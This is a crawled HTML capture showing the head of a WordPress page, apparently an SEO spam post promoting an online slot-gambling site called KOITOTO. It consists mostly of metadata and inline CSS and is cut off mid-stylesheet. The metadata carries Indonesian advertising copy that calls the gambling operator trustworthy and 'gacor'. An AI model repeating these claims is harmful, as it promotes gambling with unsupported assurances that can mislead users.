

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/
body_size: 17602
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>KOITOTO</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://suzymccoppin.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO" />
	<meta property="og:description" content="KOITOTO &#8211; Nikmati taruhan judi online saat ini bertambah simpel dengan kemunculan bandar Slot online paling dipercaya yang menyiapkan tempat taruhan sangat gacor serta nyaman. Dengan hadirnya bandar taruhan terhebat yang sajikan tempat taruhan paling dipercaya berikut ini membikin seluruh bettor memperoleh sarana main sangat membahagiakan. Agen judi online sah datang menjadi salah satunya fasilitator &hellip; Continue reading Bandar Slot Online Terhebat di Paju Epat Harus Dituruti &rarr;" />
	<meta property="og:url" content="https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/" />
	<meta property="og:site_name" content="Suzymccoppin" />
	<meta property="article:published_time" content="2023-01-21T12:06:23+00:00" />
	<meta property="og:image" content="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/#article","isPartOf":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/"},"author":{"name":"admin","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"headline":"Bandar Slot Online Terhebat di Paju Epat Harus Dituruti","datePublished":"2023-01-21T12:06:23+00:00","mainEntityOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/"},"wordCount":2089,"commentCount":0,"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","articleSection":["Poker Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/","url":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/","name":"KOITOTO","isPartOf":{"@id":"https://suzymccoppin.com/#website"},"primaryImageOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/#primaryimage"},"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T12:06:23+00:00","author":{"@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"breadcrumb":{"@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/#primaryimage","url":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suzymccoppin.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Online Terhebat di Paju Epat Harus Dituruti"}]},{"@type":"WebSite","@id":"https://suzymccoppin.com/#website","url":"https://suzymccoppin.com/","name":"Suzymccoppin","description":"Strategi Terbaik untuk Judi Bingo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suzymccoppin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://suzymccoppin.com"],"url":"https://suzymccoppin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://suzymccoppin.com/bandar-slot-online-terhebat-di-paju-epat-harus-dituruti/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Suzymccoppin &raquo; Feed" href="https://suzymccoppin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terhebat-di-paju-epat-harus-dituruti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terhebat-di-paju-epat-harus-dituruti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 